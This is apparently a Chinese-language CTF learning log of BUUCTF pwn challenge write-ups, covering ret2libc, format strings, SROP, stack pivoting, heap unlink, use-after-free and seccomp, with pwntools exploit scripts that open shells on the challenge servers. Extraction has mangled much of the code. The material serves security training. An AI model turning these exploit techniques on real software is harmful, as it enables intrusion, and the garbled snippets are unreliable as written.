不可视境界线最后变动于:2023年3月25日 晚上

1.前六道题小结:(有点懒直接总结)

第一题测试nc命令

pwn1_sctf_2016: 一堆std::string啥的操作根本没看懂是什么 .

ciscn_n_1: 栈溢出覆盖浮点数过if语句, 直接到IDA View查看十六进制的数值就可以了

剩下的几题太简单了(回头来看的题都是这么简单!)

2. ciscn_2019_c_1

由于没有给出libc库以及libc库的版本, 所以git clone python的LibcSearcher库, 并且学习如何使用.

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *from LibcSearcher import *0x4006b9 0x400c83 0 if c == 0 :'node4.buuoj.cn' , 28804 )else :"./ciscn_2019_c_1" )'ice!\n' , b'1' )"./ciscn_2019_c_1" ) 'puts' ]'puts' ]'main' ]b'b' *0x58 + p64(rdipop_addr) + p64(got_addr) + p64(plt_addr) + p64(main_addr)"pted\n" , payload)'Ciphertext\n' )7 )[:-1 ].ljust(8 ,b'\x00' )) "puts" , addr)"puts" )"system" )"str_bin_sh" )b'd' *0x58 + p64(ret_addr) + p64(rdipop_addr) + p64(binsh_addr) + p64(sys_addr)"ice!\n" , b"1" )"ted\n" , payload)

tips:

payload = b'b'*0x58 + p64(rdipop_addr) + p64(got_addr) + p64(plt_addr) + p64(main_addr)

GOT顾名思义它只是一张表, 第一次链接后存放着函数的起始地址, plt表中使用 jmp *GOT[4], 即GOT表元素的引用, 第三个p64不能改为got_addr!!!!!!!!!!!!!

from LibcSearcher import *"fgets" , 0X7ff39014bd90 )"system" ) "str_bin_sh" ) "__libc_start_main_ret" )

3. PWN5(普通的格式化字符串漏洞) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 def fmtstr_payload (offset, writes, numbwritten=0 , write_size='byte' , write_size_max='long' , overflows=16 , strategy="small" , badbytes=frozenset (0 ):str '''Makes payload with given parameter. It can generate payload for 32 or 64 bits architectures. The size of the addr is taken from context.bits ''' int ) – the first formatter’s offset you controldict ) – dict with addr, value {addr: value, addr2: value2}int ) – number of byte already written by the printf functionstr ) – must be byte, short or int . Tells if you want to write byte by byte, or int by int (hhn, hn or n)int ) – how many extra overflows (at size sz) to tolerate to reduce the length of format stringstr ) – either ‘fast’ or ‘small’ (‘small’ is default, ‘fast’ can be used if there in order to do needed writes



4. BabyRop[0] . 查看程序的保护机制

发现是got表不可写的32位程序



sub_80486BB是初始化缓存区的函数



发现函数中存在strncmp比较函数,其中buf为用户输入的值,s为buf随机数,如果不相等则会退出程序,所以需要想办法绕过这个判断,所以v1的值必须为0 .

v1 = strlen(buf),strlen这个函数有个缺陷 :遇到\x00直接截断。所以我们要输入第一位数为\x00

buf被IDA识别为32位数组, 函数返回值是buf[7], 所以直接将buf[7]写成想要的数值即可



接下来来看最后一个函数

其中a1即为上文中的v5,假如a1等于127则会执行第一条语句,不会溢出,当a1大于0xE7时就会存在溢出,从而覆盖返回地址

解题思路:首先通过\x00来绕过判断,覆盖v5为\xff(使得v5尽可能的大),通过wirte函数来泄露write的内存地址,然后利用libc来计算system函数地址,最后利用溢出使得返回地址为system

exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 from pwn import *from LibcSearcher import *'debug' "node4.buuoj.cn" ,28361 )b'\x00' + b'a' *6 + b'\xff' b'a' *(0xe7 +0x4 )"./babyrop" , 0 )"write" ]"write" ]0x8048825 1 ) + p32(got) + p32(4 )"ct\n" , payload)4 ))"./libc-2.23.so" , 0 )"system" ]"write" ]next (libc.search(b"/bin/sh" ))b'\x00' + b'a' *6 + b'\xff' b'a' *(0xe7 +0x4 ), sys, b'a' *4 , binsh])"ct\n" , payload)

tips: .

lambda x:io.sendline(x)lambda x,y:io.sendlineafter(x,y)lambda :io.recvline()lambda x:io.recvuntil(x)

strlen()函数遇到’\0’就会停止!!!!!!

别忘了先是参数 后是sys的返回地址 .

pack(): Word-size, endianness and signedness is done according to context

所以, flat()中的wordsize就不用管了, 自动使用相应的pack()函数

pwnlib.util.packing.flat(*a, **kw)None , length = None , filler = de_bruijn(), None , endianness = None , sign = None ) -> str

6.ciscn_2019_n_8

三种方法一应俱全[0] .

还是看别人的才做的出来, 不然谁会知道:

get_flag的返回地址不能乱写,打远程时,如果程序是异常退出了,最后是不给你回显的.

正常退出需要使用exit(), 所以将get_flag的返回地址写成exit的地址

如果正常退出, 你不加一个p.recv()接受字符, 仍然没有回显.

还有就是修改bss段的权限, 高级操作, 又得学一个函数**(还没学)**.

7.not_the_same

简单的栈溢出题目, 就不截图了, 和第六题是一样的, 需要注意exit正常退出程序后必须recv几个字符远程才会有输出

可以看到我做了一个万能头, 以后写exp只要复制修改一下就可以了, 还是挺方便的

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *from LibcSearcher import *'./not_the_same_3dsctf_2016' 'debug' lambda x:p.send(x) lambda x:p.sendline(x)lambda x:p.recvuntil(x)lambda :p.recvline()lambda :p.recv() lambda x:p.recv(x) lambda :p.interactive()lambda x,y:p.sendlineafter(x,y)0 if c == 0 :"node4.buuoj.cn" , 26867 )else :"./not_the_same_3dsctf_2016" )"./not_the_same_3dsctf_2016" , 0 )"exit" ]"printf" ]"get_secret" ]0x80ECA2D b'b' *45 , get, printf, exit, buf])

8.bjdctf_2020_babystack

比较简单, 主要的问题是context的默认bit是32, 换成万能头的context.binary就没有问题了

9.ciscn_2019_ne_5 过程[0] .

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from pwn import *from LibcSearcher import *'./ciscn_2019_ne_5' 'debug' lambda x:p.send(x) lambda x:p.sendline(x)lambda x:p.recvuntil(x)lambda :p.recvline()lambda :p.recv() lambda x:p.recv(x) lambda x,y:p.sendlineafter(x,y)lambda :p.interactive()0 if c == 0 :"node4.buuoj.cn" , 28273 )else :"./ciscn_2019_ne_5" )b"./ciscn_2019_ne_5" , 0 )next (elf.search(b"sh" )) 'system' ]b'b' *(0x48 +0x4 ), sys, b'b' *4 , sh])b'administrator' ) b'1' )b'4' )

10. others_shellcode_ __asm { int 80 h; LINUX - sys_execve }

p.s. 关于__asm [0] .

之前刷题中用到的后门函数都是system(“/bin/sh”),这次出现了一个新的后门:**execve()**。

函数定义:const argv[ ], char const envp[ ]);

寄存器eax放execve的系统调用号11;

后两个参数一般为0

int 0x80:中断

11.2018_rop setresuid();

12.ciscn_s_3



checksec



main函数里面只有vuln, vuln函数里就是简单的sysread syswrite, 都是通过syscall以及系统调用号来执行的



gadgets函数:

最重要的两点

这两个函数都不以leave结尾 , 意味着函数结束后没有恢复到之前的栈帧, 进入函数时的ebp的位置即为返回地址, 所以IDA中栈分析是错误的, 真实栈结构还得看汇编代码

第一种办法: 看见了一个mov rax, 3B h retn, 代表着我们可以利用这两行代码为执行sys_execve做准备第二种办法:SROP 下面先用第一种方法.

从反汇编代码中看出sys_read几乎无限长字节(0x400), sys_write30个单位, 有明显的栈溢出, 这里我们使用59号系统调用(64位), 构造

execve('/bin/sh',0,0)

但是程序中并未发现/bin/sh, 所以需要手动输入, 新问题是sys_read后我们的字符串 在什么地址上? 所以需要leak 出某一个有用的地址



gdb调试:

b vuln->run->continue-> aaaaaaaaa(测试输入)->发现栈的基地址

不得不说的就是这个栈的基地址 , 一般是main函数参数中argv[0]即文件的路径, gdb中会写成这个样子

0xffffd0ec —▸ 0xffffd204 —▸ 0xffffd3c4 ◂— '/root/Desktop/fm'

取第一次解引用的地址即为栈的基地址, 减去rsp得到0x118

栈的基地址长这样子, 有path的那条就是, 下面一大串的是环境变量envp



要注意的是, pop指令弹出的是栈上指针对应地址的数据, 平时栈溢出填充的很容易以为直接就是数据, 实际上在这种情况下应该写成一个地址, 指向payload中后面的参数, 如下sh+0x50指向mov_rax

详细注释:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import *'./ciscn_s_3' 'debug' lambda x:io.sendline(x)lambda x:io.recv (x)'node4.buuoj.cn' , xxxxx)0x4004ed 0x4005a3 0x40059a 0x400580 0x4004e2 0x400517 0 )*2 +p64(vuln)0x20 )8 ))-0x118 b'/bin/sh\0' + p64(0 )+ p64(csu_end)+ p64(0 )*2 + p64(binsh+0x50 )+ p64(0 )*3

附: SROP[CTF-WiKi] [writeup ]

简单说来SROP就是调用sigreturn函数改写所有寄存器的值, 然后再执行rip指向的地址

本题中流程为: 泄露栈基地址->构造frame = SigreturnFrame()->填满数组, mov调用号15, syscall地址, bytes(frame)

13.babyheap_0ctf_2017 看了老半天源代码和基础知识

估摸着我得过几天复习复习, 可不能忘记了

别人的详细的wp 看雪 不太详细

14.[Black Watch 入群题]PWN 又是一种没见过的方法, 名为栈转移 , 用于栈溢出不够, 以leave ret结尾, 有或能够向bss段写入数据的, 将rsp 转移到bss 段

leave = mov rsp, rbp pop rbp

st=>parallel: 流程:

…

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 from pwn import *from LibcSearcher import *'./spwn' "node4.buuoj.cn" , 25611 )"spwn" )0x0804A300 0x08048511 "write" ] "write" ] "main" ] "aaaa" + p32(write_plt) + p32(main_addr)1 ) + p32(write_got) + p32(4 )"name?" , payload)"a" * 0x18 "say?" , payload)4 )) "write" , write_addr) "write" )"system" )"str_bin_sh" )"aaaa" + p32(system_addr) + p32(main_addr)"name?" , payload)"a" * 0x18 + p32(bss_s) + p32(leave_ret)"say?" , payload)

15.easyheap exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 from pwn import *"./easyheap" )"slkdfjsldkf" , 932487 )'free' ]'system' ]'./easyheap' 'debug' 0x6020e8 def add (size,content ):b"Your choice :" )b'1' )b"Size of Heap : " )str (size).encode())b"Content of heap:" )def edit (idx, size, content ):b"Your choice :" )b'2' )b"Index :" )str (idx).encode())b"Size of Heap : " )str (size).encode())b"Content of heap : " )def delete (idx ):b"Your choice :" )b'3' )b"Index :" )str (idx).encode())0x100 ,b'aaaa' )0x20 ,b'bbbb' )0x80 ,b'cccc' )0 )+p64(0x21 )+p64(ptr-0x18 )+p64(ptr-0x10 )0x20 )+p64(0x90 )1 ,len (payload),payload)2 ) 0 )+p64(0 )+p64(free_got)0x18 )+p64(ptr+0x10 )+b"/bin/sh\x00" 1 ,len (payload),payload)0 ,8 ,p64(system_plt))2 )"cat flag" )

最妙之处在于将free_got改为system_got, 然后又因为free和system都是指针类型, 只要伪造一个字符串指针就可以用free来执行system



主要步骤:

在chunk1的user date里造一个fake chunk header, 注意到chunk2的PREV_SIZE被修改为20, inuse_bit为0, 以及设置”空”chunk的fd和bk指针, 以避开FD->bk == BK->fd == victim的检查

这样释放chunk2之后unlink就会使用FD->bk = BK; BK->fd = FD;后向合并, chunk1的user date变成另一个chunk, 并修改heaparray[1]为FD(ptr-0x18)

再次编辑chunk1, 由于heaparray[1]已经指向ptr-0x18, 所以填充两个64位0, 将[0]覆盖为free_got表的地址, [1]指向FD, [2]指向后8字节的”bin/sh”

编辑heaparray[0], 修改free_got的值为system_got

然后delete(2), 这时调用system_got, 参数是存储在该位置的指针, 值为binsh的地址, 成功执行

16.hacknote 比较简单的一道heap题, 主要是UAF

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 from pwn import *from LibcSearcher import *'./hacknote' 'debug' lambda x:p.send(x) lambda x:p.sendline(x)lambda x:p.recvuntil(x)lambda :p.recvline()lambda :p.recv() lambda x:p.recv(x) lambda x,y:p.sendlineafter(x,y)lambda :p.interactive()0 if c == 0 :"node4.buuoj.cn" , 29324 )else :"./hacknote" )def add (size,content ):'choice :' ,b'1' )'Note size :' ,str (size).encode())'Content :' ,content)def delete (idx ):'choice :' ,b'2' )'Index :' ,str (idx).encode())def printf (idx ):'choice :' ,b'3' )'Index :' ,str (idx).encode())16 , b'aaaa' )16 , b'bbbb' )1 )0 )"./hacknote" )"magic" ]12 , p32(mag)) 1 )"cat flag" )

17.bjdctf_2020_babyrop2 这题是leak canary + return2libc, 这个值好像不会变呐, 我再去查查

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *from LibcSearcher import *'./bjdctf_2020_babyrop2' 'debug' lambda x:p.send(x) lambda x:p.sendline(x)lambda x:p.recvuntil(x)lambda :p.recvline()lambda :p.recv() lambda x:p.recv(x) lambda x,y:p.sendlineafter(x,y)lambda :p.interactive()0 if c == 0 :"node4.buuoj.cn" , 29934 )else :"./bjdctf_2020_babyrop2" )"./bjdctf_2020_babyrop2" )"puts" ]"puts" ]'vuln' ]0x400993 'u!\n' , '%7$p' )int (rn(18 ), 16 )b'b' *0x18 + p64(canary) + b'b' *8 'ry!\n' , payload)6 ).ljust(8 , b'\x00' ))hex (puts_addr))"puts" , puts_addr)'puts' )'system' )'str_bin_sh' )b'b' *0x18 + p64(canary) + b'b' *8 "cat flag" )





18.pwnable_orw 看上去像是很简单的shellcraft, 但是第一个函数就有点特别了:

seccomp()函数查看

使用seccomp-tools:

from pwn import *'node.buuoj.cn' ,25539 )'./orw' open ('/flag' )'eax' ,'esp' ,100 ) 1 ,'esp' ,100 ) 0.2 )



新机制: seccomp

seccomp 是 secure computing 的缩写,其是 Linux kernel 从2.6.23版本引入的一种简洁的 sandboxing 机制。在 Linux 系统里,大量的系统调用(system call)直接暴露给用户态程序。但是,并不是所有的系统调用都被需要,而且不安全的代码滥用系统调用会对系统造成安全威胁。seccomp安全机制能使一个进程进入到一种“安全”运行模式,该模式下的进程只能调用4种系统调用(system call),即 read(), write(), exit() 和 sigreturn(),否则进程便会被终止。

可以看到调用了一个新的函数prctl(). 具体的LInux Man Page 和option使用的宏定义 在此

int prctl (int option, unsigned long arg2, unsigned long arg3, unsigned long arg4, unsigned long arg5)

对于第一个prctl(), 38就是PR_SET_NO_NEW_PRIVS, 因此可以查到作用是:

set the calling thread’s no_new_privs attribute to thevalue in arg2 . With no_new_privs set to 1, execve(2)

简单来说就是禁用execve()函数以及使用到execve()的其他函数

对于第二个prctl(), 22就是PR_SET_SECCOMP, 查到的作用是:

Set the secure computing (seccomp) mode for the calling thread, to limit the available system calls.

With arg2 set to SECCOMP_MODE_STRICT (equals 1),the only systemcalls that the thread is permitted to make are read(2),write(2),_exit(2)(but not exit_group(2)), and sigreturn(2). Other system calls result in the deliveryof a SIGKILL signal.

With arg2 set to SECCOMP_MODE_FILTER (equals 2)(since Linux 3.5),the system calls allowed are defined by a pointer to aBerkeley Packet Filter passed in arg3. This argument is apointer to struct sock_fprog ; it can be designed to filterarbitrary system calls and system call arguments.

如果选了SECCOMP_MODE_FILTER:

我们先解释一些原理, 一些示例网站在此 (seccomp1 ) (seccomp2 ) (BPF介绍 ) (BPF指令集 ):

struct sock_filter {struct sock_fprog {unsigned short len; struct sock_filter *filter ;

code变量涉及到了BPF这种技术, 而seccomp技术就是借鉴BPF的源码, 所以可以到BPF的指令集中找到这个变量的组合方式, 用一些神奇的手段把一些instructions编码进u16中.

jt和jf的意思较为明显, 就是jump if true||false

k装啥都行

每个系统调用都会陷入系统调用控制函数syscall_trace_enter中,该函数中调用了secure_computing,系统调用号作为参数传递。在__secure_computing函数中,通过current->seccomp.mode提取标志位mode,如果mode为1或者2,则说明当前进程已经设置了seccomp限制。如果是1(SECCOMP_MODE_STRICT )则就只允许四个系统调用, 如果是2(SECCOMP_MODE_FILTER )就如上面所示

效果: 就是自己设定每一条系统调用所对应的处理方法, 查询方式可以使用下面的工具, 自己设置可以小部分参考→这里 .

seccomp-tools 用法:(Github Page )

sudo gem install seccomp-tools

19.babyfengshui_33c3_2016

在源代码分析 中的关键函数部分提到过从几个功能函数推断出存储的结构体, 这次我没注意到这个细节, 属实是hacknote这题直接源码看一遍草草了事, 一些细节给我忽略了.

善用gdb.attach(), 说实话这样子看堆的结构是最为直观的, 但是我又大意了, 环境和服务器的不一样也不能直接用

还有一件事, 可以把一些自动生成的名称改一下, 这样子更好看源代码

这题认认真真的分析了一遍源代码, 又花了将近一天的时间, 我也不知道为啥会这么慢

首先从add函数中看出存数据的结构体是长这个样子的

struct user //总共user_data 区有0x80 字节{ char * description;char name[0x7c ];

而且先malloc description的size(用户输入)字节, 然后再malloc user的0x80字节

if ( (char *)(v3 + *(_DWORD *)*(&ptr + a1)) >= (char *)*(&ptr + a1) - 4 )

先申请三个chunk, 第三个存”/bin/sh”

将free_got 地址覆盖在chunk 1的description指针上, 通过display函数打印出来

通过LibcSearcher找出sys_addr

改写chunk 1 的description内容为sys_addr, 实际上就是改写free_got为sys_addr

调用delete(1)即可

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 "babyfengshui_33c3_2016" )"free" ]"free" ]def add (size,name,length,text ):def delete (index ):def display (index ):def update (index,length,text ):0x80 , "a1" , 0x80 , " " )0x80 , "a2" , 0x80 , " " )0x8 , "a3" , 0x8 , "/bin/sh\x00" )0 )0x100 , "aa" , 0x19c , b'b' *0x198 +p32(free_got))1 )"description: " )4 ))"free" , free_addr)"free" )"system" )1 , 0x8 , p32(system_addr))2 )"cat flag" )

20.xdctf2015_pwn200 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 libc = ELF("libc-2.23.so" )"bof" )b'b' *112 'write' ], elf.sym['main' ], 1 , elf.got['write' ], 4 ])b'5~!\n' )4 )[:])'write' ]'system' ]next (libc.search(b'/bin/sh' )) b'b' *112 , sys_addr, elf.sym['main' ], binsh])b'5~!\n' )b'cat flag' )

21.inndy_rop 这题非常之直接, 静态链接+数组定义gets函数, 摆明了就是利用ROP

但是ROP比较长, 直接使用ROPgadget --binary rop --ropchain让它自动生成exploit

复制粘贴, 然后完事了………

唯一要注意的就是自动生成的是python2的语法, 如果有什么str类型的数据要把他变成bytes

22.